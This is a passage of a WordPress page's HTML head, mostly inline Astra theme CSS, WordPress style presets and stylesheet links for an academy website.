h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{font-size:23px;font-size:1.2777777777778rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{font-size:23px;font-size:1.2777777777778rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{font-size:12px;font-size:0.66666666666667rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-7);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-7);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-7);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#942a90;font-size:15px;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:60px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:60px;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-7);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:30px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:none;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:var(--ast-global-color-0);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:44px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:44px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:44px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:none;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:none;}}:root{--e-global-color-astglobalcolor0:#0274be;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#000000;--e-global-color-astglobalcolor7:#ffffff;--e-global-color-astglobalcolor8:#000000;}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .menu-item.ast-menu-hover>.sub-menu.toggled-on{opacity:1;visibility:visible}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500&#038;display=fallback&#038;ver=4.9.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://wetatiacademy.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://wetatiacademy.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://wetatiacademy.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://wetatiacademy.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://wetatiacademy.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wetatiacademy.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 